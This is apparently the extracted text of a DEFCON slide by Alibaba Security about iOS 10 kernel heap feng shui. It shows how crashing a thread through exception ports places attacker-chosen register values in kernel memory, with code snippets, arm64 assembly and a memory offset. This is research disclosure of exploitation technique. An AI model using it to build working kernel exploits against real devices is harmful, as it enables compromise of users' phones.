 DEFCON
iOS 10 Traditional Heap Feng Shui
• Using exception port, the attacker could send and receive data to the kernel memory. The data
will not be freed after receiving.
err = thread_set_exception_ports(
mach_thread_self(),
EXC_MASK_ALL,
args->exception_port,
EXCEPTION_STATE, // we
ARM_THREAD_STATE64);
err = mach_msg_server_once(exc_server,
sizeof(union max_msg),
port,
MACH_MSG_TIMEOUT_NONE);
• The data is the register values of the crashed thread. Therefore, the attacker needs to create a
thread and set the register values he wants to send. Then the attacker triggers the crash of the
thread. The data will be sent to (on arm64):
address of ipc_kmsg object + ikm_size – 0x104
mov x30, x0
ldp x0, x1, [x30, 0]
ldp x2, x3, [x30, 0x10]
ldp x4, x5, [x30, 0x20]
ldp x6, x7, [x30, 0x30]
ldp x8, x9, [x30, 0x40]
ldp x10, x11, [x30, 0x50]
brk 0
_STRUCT_ARM_THREAD_STATE64
{
__uint64_t __x[29]; /* General purpose registers x0-x28 */
__uint64_t __fp; /* Frame pointer x29 */
__uint64_t __lr; /* Link register x30 */
__uint64_t __sp; /* Stack pointer x31 */
__uint64_t __pc; /* Program counter */
__uint32_t __cpsr; /* Current program status register */
__uint32_t __pad; /* Same size for 32-bit or 64-bit clients */
};
DEFCON
Alibaba Security